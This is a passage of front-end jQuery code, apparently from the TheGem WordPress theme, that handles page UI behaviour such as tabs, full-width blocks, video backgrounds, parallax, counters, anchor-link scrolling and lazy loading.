		if ($preloader.length && !$preloader.hasClass('preloader-loaded')) {
			$preloader.addClass('preloader-loaded');
		}
	});

	$('#site-header.animated-header').headerAnimation();

	$.fn.updateTabs = function() {

		jQuery('.gem-tabs', this).each(function(index) {
			var $tabs = $(this);
			$tabs.thegemPreloader(function() {
				$tabs.easyResponsiveTabs({
					type: 'default',
					width: 'auto',
					fit: false,
					activate: function(currentTab, e) {
						var $tab = $(currentTab.target);
						var controls = $tab.attr('aria-controls');
						$tab.closest('.ui-tabs').find('.gem_tab[aria-labelledby="' + controls + '"]').trigger('tab-update');
					}
				});
			});
		});

		jQuery('.gem-tour', this).each(function(index) {
			var $tabs = $(this);
			$tabs.thegemPreloader(function() {
				$tabs.easyResponsiveTabs({
					type: 'vertical',
					width: 'auto',
					fit: false,
					activate: function(currentTab, e) {
						var $tab = $(currentTab.target);
						var controls = $tab.attr('aria-controls');
						$tab.closest('.ui-tabs').find('.gem_tab[aria-labelledby="' + controls + '"]').trigger('tab-update');
					}
				});
			});
		});

	};

	function fullwidth_block_after_update($item) {
		$item.trigger('updateTestimonialsCarousel');
		$item.trigger('updateClientsCarousel');
		$item.trigger('fullwidthUpdate');
	}

	function fullwidth_block_update($item, pageOffset, pagePaddingLeft, pageWidth,skipTrigger) {
	    var $prevElement = $item.prev(),
			extra_padding = 0;
	    if ($prevElement.length == 0 || $prevElement.hasClass('fullwidth-block')) {
	        $prevElement = $item.parent();
			extra_padding = parseInt($prevElement.css('padding-left'));
	    }

	    var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';
	    var cssData = {
	        width: pageWidth
	    };
	    cssData[offsetKey] = pageOffset.left - ($prevElement.length ? $prevElement.offset().left : 0) + parseInt(pagePaddingLeft) - extra_padding;

	    $item.css(cssData);

	    if (!skipTrigger) {
	        fullwidth_block_after_update($item);
	    }
	}

	var inlineFullwidths = [],
		notInlineFullwidths = [];

	$('.fullwidth-block').each(function() {
		var $item = $(this),
			$parents = $item.parents('.vc_row'),
			fullw = {
				isInline: false
			};

		$parents.each(function() {
			if (this.hasAttribute('data-vc-full-width')) {
				fullw.isInline = true;
				return false;
				}
		});

		if (fullw.isInline) {
			inlineFullwidths.push(this);
		} else {
			notInlineFullwidths.push(this);
			}
		});

	function update_fullwidths(inline, init) {
		var $needUpdate = [];

		(inline ? inlineFullwidths : notInlineFullwidths).forEach(function(item) {
			$needUpdate.push(item);
		});

		if ($needUpdate.length > 0) {
			var pageOffset = $page.offset(),
				pagePaddingLeft = $page.css('padding-left'),
				pageWidth = $page.width();

			$needUpdate.forEach(function(item) {
				fullwidth_block_update($(item), pageOffset, pagePaddingLeft, pageWidth);
				});
		}
	}

	if (!window.disableGemSlideshowPreloaderHandle) {
		jQuery('.gem-slideshow').each(function() {
			var $slideshow = $(this);
			$slideshow.thegemPreloader(function() {});
		});
	}

	$(function() {
		$('#gem-icons-loading-hide').remove();
		$('#thegem-preloader-inline-css').remove();

		jQuery('iframe').not('.gem-video-background iframe').each(function() {
			$(this).thegemPreloader(function() {});
		});

		jQuery('.gem-video-background').each(function() {
			var $videoBG = $(this);
			var $videoContainer = $('.gem-video-background-inner', this);
			var ratio = $videoBG.data('aspect-ratio') ? $videoBG.data('aspect-ratio') : '16:9';
			var regexp = /(\d+):(\d+)/;
			var $fullwidth = $videoBG.closest('.fullwidth-block');
			ratio = regexp.exec(ratio);
			if(!ratio || parseInt(ratio[1]) == 0 || parseInt(ratio[2]) == 0) {
				ratio = 16/9;
			} else {
				ratio = parseInt(ratio[1])/parseInt(ratio[2]);
			}

			function gemVideoUpdate()  {
				$videoContainer.removeAttr('style');
				if($videoContainer.width() / $videoContainer.height() > ratio) {
					$videoContainer.css({
						height: ($videoContainer.width() / ratio) + 'px',
						marginTop: -($videoContainer.width() / ratio - $videoBG.height()) / 2 + 'px'
					});
				} else {
					$videoContainer.css({
						width: ($videoContainer.height() * ratio) + 'px',
						marginLeft: -($videoContainer.height() * ratio - $videoBG.width()) / 2 + 'px'
					});
				}
			}

			if ($videoBG.closest('.page-title-block').length > 0) {
				gemVideoUpdate();
			}

			if ($fullwidth.length) {
				$fullwidth.on('fullwidthUpdate', gemVideoUpdate);
			} else {
				$(window).resize(gemVideoUpdate);
				}
			});

		update_fullwidths(false, true);

		if (!window.gemSettings.parallaxDisabled) {
			$('.fullwidth-block').each(function() {
				var $item = $(this),
					mobile_enabled = $item.data('mobile-parallax-enable') || '0';

				if (!window.gemSettings.isTouch || mobile_enabled == '1') {
					if ($item.hasClass('fullwidth-block-parallax-vertical')) {
						$('.fullwidth-block-background', $item).parallaxVertical('50%');
					} else if ($item.hasClass('fullwidth-block-parallax-horizontal')) {
						$('.fullwidth-block-background', $item).parallaxHorizontal();
					}
				} else {
					$('.fullwidth-block-background', $item).css({
						backgroundAttachment: 'scroll'
					});
				}
			});
		}

		$(window).resize(function() {
			update_fullwidths(false, false);
		});

		jQuery('select.gem-combobox, .gem-combobox select, .widget_archive select, .widget_product_categories select, .widget_categories select').each(function(index) {
			$(this).combobox();
		});

		jQuery('.widget_categories select').each(function() {
			this.onchange = null;
			$(this).on('change', function() {
				if($(this).val() != -1) {
					$(this).closest('form').submit();
				}
			});
		});

		jQuery('input.gem-checkbox, .gem-checkbox input').checkbox();
		if (typeof($.fn.ReStable) == "function") {
			jQuery('.gem-table-responsive').each(function(index) {
				$('> table', this).ReStable({
					maxWidth: 768,
					rowHeaders : $(this).hasClass('row-headers')
				});
			});
		}

		jQuery('.fancybox').each(function() {
			$(this).fancybox();
		});

		function init_odometer(el) {
			if (jQuery('.gem-counter-odometer', el).size() == 0)
				return;
			var odometer = jQuery('.gem-counter-odometer', el).get(0);
			var format = jQuery(el).closest('.gem-counter-box').data('number-format');
			format = format ? format : '(ddd).ddd';
			var od = new Odometer({
				el: odometer,
				value: $(odometer).text(),
				format: format
			});
			od.update($(odometer).data('to'));
		}
		window['thegem_init_odometer'] = init_odometer;

		jQuery('.gem-counter').each(function(index) {
			if (jQuery(this).closest('.gem-counter-box').size() > 0 && jQuery(this).closest('.gem-counter-box').hasClass('lazy-loading') && !window.gemSettings.lasyDisabled) {
				jQuery(this).addClass('lazy-loading-item').data('ll-effect', 'action').data('item-delay', '0').data('ll-action-func', 'thegem_init_odometer');
				jQuery('.gem-icon', this).addClass('lazy-loading-item').data('ll-effect', 'fading').data('item-delay', '0');
				jQuery('.gem-counter-text', this).addClass('lazy-loading-item').data('ll-effect', 'fading').data('item-delay', '0');
				return;
			}
			init_odometer(this);
		});

		jQuery('.panel-sidebar-sticky > .sidebar').scSticky();

		jQuery('iframe + .map-locker').each(function() {
			var $locker = $(this);
			$locker.click(function(e) {
				e.preventDefault();
				if($locker.hasClass('disabled')) {
					$locker.prev('iframe').css({ 'pointer-events' : 'none' });
				} else {
					$locker.prev('iframe').css({ 'pointer-events' : 'auto' });
				}
				$locker.toggleClass('disabled');
			});
		});

		$('.primary-navigation a.mega-no-link').closest('li').removeClass('menu-item-active current-menu-item');

		function getElementPagePosition(element) {
			var width = element.offsetWidth,
				height = element.offsetHeight,
				left = 0,
				top = 0;

			while (element && element.id != 'page') {
				left += element.offsetLeft;
				top += element.offsetTop;
				element = element.offsetParent;
			}

			return {"left": left, "top": top, "width": width, "height": height};
		}

		var $anhorsElements = [];
		$('.primary-navigation a, .gem-button, .footer-navigation a, .scroll-top-button, .scroll-to-anchor, .scroll-to-anchor a, .top-area-menu a').each(function(e) {
			var $anhor = $(this);
			var link = $anhor.attr('href');
			if(!link) return ;
			link = link.split('#');
			if($('#'+link[1]).hasClass('vc_tta-panel')) return ;
			if($('#'+link[1]).length) {
				$anhor.closest('li').removeClass('menu-item-active current-menu-item');
				$anhor.closest('li').parents('li').removeClass('menu-item-current');
				$(document).on('update-page-scroller', function(e, elem) {
					var $elem = $(elem);
					if(!$anhor.closest('li.menu-item').length) return ;
					if($elem.is($('#'+link[1])) || $elem.find($('#'+link[1])).length) {
						$anhor.closest('li').addClass('menu-item-active');
						$anhor.closest('li').parents('li').addClass('menu-item-current');
					} else {
						$anhor.closest('li').removeClass('menu-item-active');
						$anhor.closest('li').parents('li.menu-item-current').each(function() {
							if(!$('.menu-item-active', this).length) {
								$(this).removeClass('menu-item-current');
							}
						});
					}
				});
				$anhor.click(function(e) {
					e.preventDefault();
					history.replaceState('data to be passed', $anhor.text(), $anhor.attr('href'));
					var correction = 0;
					var isPerspectiveMenu = $('#thegem-perspective.modalview').length;

					if($('#site-header.animated-header').length) {
						var shrink = $('#site-header').hasClass('shrink');
						$('#site-header').addClass('scroll-counting');
						$('#site-header').addClass('fixed shrink');
						correction = $('#site-header').outerHeight();
						if (!isPerspectiveMenu) {
							var siteHeaderTop = $('#site-header').position().top;
							if ($('#site-header').hasClass('shrink')) {
								siteHeaderTop = 0;
							}
							correction += siteHeaderTop;
						}

						if(!shrink) {
							$('#site-header').removeClass('fixed shrink');
						}
						setTimeout(function() {
							$('#site-header').removeClass('scroll-counting');
						}, 50);
					}
					var target_top = getElementPagePosition( $('#'+link[1])[0] ).top - correction + 1;
					if(getElementPagePosition( $('#'+link[1])[0] ).top == 0) { target_top = 0; }
					if($('body').hasClass('page-scroller') && $('.page-scroller-nav-pane').is(':visible')) {
						var $block = $('#'+link[1]+'.scroller-block').add($('#'+link[1]).closest('.scroller-block')).eq(0);
						if($block.length) {
							$('.page-scroller-nav-pane .page-scroller-nav-item').eq($('.scroller-block').index($block)).trigger('click');
						}
					} else {
						if (isPerspectiveMenu) {
							$('#page').stop(true, true).animate({scrollTop:target_top}, 1500, 'easeInOutQuint', function() {
								if($anhor.closest('#thegem-perspective').length && $anhor.closest('#thegem-perspective').hasClass('modalview')) {
									$('.perspective-menu-close').trigger('click');
								}
							});
						} else {
							$('html, body').stop(true, true).animate({scrollTop:target_top}, 1500, 'easeInOutQuint');
						}
						if($anhor.closest('#primary-menu').length && $anhor.closest('#primary-menu').hasClass('dl-menuopen')) {
							$('.menu-toggle').trigger('click');
						}
						if($anhor.closest('.mobile-menu-slide-wrapper').length && $anhor.closest('.mobile-menu-slide-wrapper').hasClass('opened')) {
							$('.mobile-menu-slide-close').trigger('click');
						}
						if($anhor.closest('.overlay-menu-wrapper').length && $anhor.closest('.overlay-menu-wrapper').hasClass('active')) {
							if($anhor.closest('#primary-navigation').length && $anhor.closest('#primary-navigation').hasClass('responsive')) {
								$('.menu-toggle').trigger('click');
							} else {
								$('.overlay-toggle').trigger('click');
							}
						}
						if($anhor.closest('#primary-navigation').length && $anhor.closest('#primary-navigation').hasClass('hamburger-active')) {
							$('.hamburger-toggle').trigger('click');
						}
					}
				});
				$anhorsElements.push($anhor[0]);
			}
		});

		if ($anhorsElements.length) {
			function anchorLinksScroll() {
				var isPerspectiveMenu = $('#thegem-perspective.modalview').length;
				var correction = 0;

				if (!$page.hasClass('vertical-header')) {
					correction = $('#site-header').outerHeight();
					if (!isPerspectiveMenu) {
						var siteHeaderTop = $('#site-header').length ? $('#site-header').position().top : 0;
						if ($('#site-header').hasClass('shrink')) {
							siteHeaderTop = 0;
						}
						correction += siteHeaderTop;
					}
				}

				for (var i = 0; i < $anhorsElements.length; i++) {
					var $anhor = $($anhorsElements[i]);
					var link = $anhor.attr('href');
					if(!link) continue ;
					link = link.split('#');
					var scrollY = getScrollY() + $page.scrollTop();

					if(!$anhor.closest('li.menu-item').length) continue ;
					var target_top = getElementPagePosition( $('#'+link[1])[0] ).top - correction;
					if(scrollY >= target_top && scrollY <= target_top + $('#'+link[1]).outerHeight()) {
						$anhor.closest('li').addClass('menu-item-active');
						$anhor.closest('li').parents('li').addClass('menu-item-current');
					} else {
						$anhor.closest('li').removeClass('menu-item-active');
						$anhor.closest('li').parents('li.menu-item-current').each(function() {
							if(!$('.menu-item-active', this).length) {
								$(this).removeClass('menu-item-current');
							}
						});
					}
				}
			}

			$(window).scroll(anchorLinksScroll);
			if ($('#thegem-perspective').length) {
				$page.scroll(anchorLinksScroll);
			}

			$(window).load(function() {
				for (var i = 0; i < $anhorsElements.length; i++) {
					var anhor = $anhorsElements[i];
					if (anhor.href != undefined && anhor.href && window.location.href == anhor.href) {
						anhor.click();
						break;
					}
				}
			});
		}

		$('body').on('click', '.post-footer-sharing .gem-button', function(e) {
			e.preventDefault();
			$(this).closest('.post-footer-sharing').find('.sharing-popup').toggleClass('active');
		});

		var scrollTimer,
			body = document.body;

		$(window).scroll(function() {
			clearTimeout(scrollTimer);
			if(!body.classList.contains('disable-hover')) {
				//body.classList.add('disable-hover')
			}

			scrollTimer = setTimeout(function(){
				//body.classList.remove('disable-hover')
			}, 300);

			if(getScrollY() > 0) {
				$('.scroll-top-button').addClass('visible');
			} else {
				$('.scroll-top-button').removeClass('visible');
			}
		}).scroll();

		function getScrollY(elem){
			return window.pageYOffset || document.documentElement.scrollTop;
		}

		$('a.hidden-email').each(function() {
			$(this).attr('href', 'mailto:'+$(this).data('name')+'@'+$(this).data('domain'));
		});
		$('#colophon .footer-widget-area').thegemPreloader(function() {
			$('#colophon .footer-widget-area').isotope({
				itemSelector: '.widget',
				layoutMode: 'masonry'
			});
		});


		$('body').updateTabs();
	});

	$(document).on('show.vc.accordion', '[data-vc-accordion]', function() {
		var $target = $(this).data('vc.accordion').getContainer();
		var correction = 0;
		if(!$target.find('.vc_tta-tabs').length || !$(this).is(':visible') || $target.data('vc-tta-autoplay')) return ;
		if($('#site-header.animated-header').length && $('#site-header').hasClass('fixed')) {
			var shrink = $('#site-header').hasClass('shrink');
			$('#site-header').addClass('scroll-counting');
			$('#site-header').addClass('fixed shrink');
			correction = $('#site-header').outerHeight() + $('#site-header').position().top;
			if(!shrink) {
				$('#site-header').removeClass('fixed shrink');
			}
			$('#site-header').removeClass('scroll-counting');
		}
		var target_top = $target.offset().top - correction - 100 + 1;
		$('html, body').stop(true, true).animate({scrollTop:target_top}, 500, 'easeInOutQuint');
	});

	var vc_update_fullwidth_init = true;
	$(document).on('vc-full-width-row', function(e) {
		if (window.gemOptions.clientWidth - $page.width() > 25 || window.gemSettings.isRTL) {
			for (var i = 1; i < arguments.length; i++) {
				var $el = $(arguments[i]);
				$el.addClass("vc_hidden");
				var $el_full = $el.next(".vc_row-full-width");
				$el_full.length || ($el_full = $el.parent().next(".vc_row-full-width"));
				var el_margin_left = parseInt($el.css("margin-left"), 10),
					el_margin_right = parseInt($el.css("margin-right"), 10),
					offset = 0 - $el_full.offset().left - el_margin_left + $('#page').offset().left + parseInt($('#page').css('padding-left')),
					width = $('#page').width();

				var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';
				var cssData = {
					position: "relative",
					left: offset,
					"box-sizing": "border-box",
					width: $("#page").width()
				};
				cssData[offsetKey] = offset;

				if ($el.css(cssData), !$el.data("vcStretchContent")) {
					var padding = -1 * offset;
					0 > padding && (padding = 0);
					var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
					0 > paddingRight && (paddingRight = 0), $el.css({
						"padding-left": padding + "px",
						"padding-right": paddingRight + "px"
					})
				}
				$el.attr("data-vc-full-width-init", "true"), $el.removeClass("vc_hidden");
				$el.trigger('VCRowFullwidthUpdate');
			}
		}
		update_fullwidths(true, vc_update_fullwidth_init);
		vc_update_fullwidth_init = false;
	});

	if (!window.gemSettings.lasyDisabled && $.support.opacity) {
	    $('.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade').each(function() {
	        $(this).wrap('<div class="lazy-loading"></div>').addClass('lazy-loading-item').data('ll-effect', 'fading');
	    });

	    $('.gem-list.lazy-loading').each(function() {
	        $(this).data('ll-item-delay', '200');
	        $('li', this).addClass('lazy-loading-item').data('ll-effect', 'slide-right');
	        $('li', this).each(function(index) {
	            $(this).attr("style", "transition-delay: " + (index + 1) * 0.2 + "s;");
	        });
	    });

	    $.lazyLoading();
	}

	$('body').on('click', '.gem-button[href^="#give-form-"]', function(e) {
		var form_id = $(this).attr('href').replace('#give-form-', '');
		form_id = parseInt(form_id);
		if (!isNaN(form_id)) {
			$('#give-form-' + form_id + ' .give-btn-modal').click();
		}
		e.preventDefault();
		return false;
	});

})(jQuery);

(function($) {
		$('.menu-item-search a').on('click', function(e){
			e.preventDefault();
			$('.menu-item-search').toggleClass('active');
		});
})(jQuery);



